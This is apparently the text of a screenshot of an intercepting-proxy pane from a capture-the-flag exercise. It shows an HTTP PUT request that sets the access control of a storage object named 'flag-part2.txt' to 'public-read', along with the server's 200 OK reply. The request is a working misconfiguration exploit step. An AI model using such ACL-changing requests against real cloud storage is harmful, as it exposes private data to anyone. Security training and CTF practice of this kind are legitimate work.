 美化 Raw Hex \n 美化 Raw Hex 页面渲染
1 PUT /cos/blog-assets-1250000000/flag-part2.txt?acl HTTP/1.1
2 Host: 110.42.47.164:32091
3 Accept-Language: zh-CN,zh;q=0.9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
5 Accept: */*
6 Referer: http://110.42.47.164:32091/
7 Accept-Encoding: gzip, deflate, br
8 Cookie: sid=cf85c8f8fde5e39634645d37e9c9c9d3;
9 x-cos-acl: public-read
10 Connection: keep-alive
11
12
1 HTTP/1.1 200 OK
2 x-cos-acl: public-read
3 ETag: 0aef0646f1eb8f14a80156fea1bfedfa
4 x-cos-request-id: 5d665e482a350d5e
5 Content-Length: 0
6 Cache-Control: no-store
7 Date: Thu, 19 Nov 2026 12:50:23 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11